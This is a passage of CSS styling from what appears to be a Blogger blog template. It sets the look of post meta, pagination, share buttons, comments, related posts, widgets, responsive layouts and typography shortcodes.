color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
